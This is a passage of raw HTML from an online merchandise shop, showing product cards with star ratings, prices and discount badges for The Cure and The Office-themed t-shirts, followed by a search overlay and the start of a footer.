  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="20">
    <a href="https://thecuremerch.shop/product/dunder-mifflin-fun-run-for-the-cure-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/62/conversions/ssrco,classic_tee,mens,bed4e8:ce5f86edd7,front_alt,square_product,600x600.u2-small.jpg?w=250&amp;h=250"
                alt="Dunder Mifflin Fun Run for the Cure Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thecuremerch.shop/product/dunder-mifflin-fun-run-for-the-cure-classic-t-shirt" class="capitalize hover:underline leading-3">Dunder Mifflin Fun Run for the Cure Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="26">
    <a href="https://thecuremerch.shop/product/the-office-t-shirt-michael-scotts-fun-run-race-for-the-cure-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/73/conversions/ssrco,classic_tee,mens,bed4e8:ce5f86edd7,front_alt,square_product,600x600.u3-small.jpg?w=250&amp;h=250"
                alt="The Office T-Shirt - Michael Scott&#039;s Fun Run Race for the Cure Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thecuremerch.shop/product/the-office-t-shirt-michael-scotts-fun-run-race-for-the-cure-classic-t-shirt" class="capitalize hover:underline leading-3">The Office T-Shirt - Michael Scott's Fun Run Race for the Cure Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="32">
    <a href="https://thecuremerch.shop/product/the-cure-live-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/90/conversions/ssrco,classic_tee,mens,101010:01c5ca27c6,front_alt,square_product,600x600-small.jpg?w=250&amp;h=250"
                alt="the cure live Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thecuremerch.shop/product/the-cure-live-classic-t-shirt" class="capitalize hover:underline leading-3">the cure live Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;6hGNiNh7MDsLskCHA7Hv&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/the-cure-wish-amoeba-classic-t-shirt&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;7ca87c0ea7efcd2ea7aadde1ea598090d7e3efbf77a8399db9288801cd41abed&quot;}" wire:effects="[]" wire:id="6hGNiNh7MDsLskCHA7Hv" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
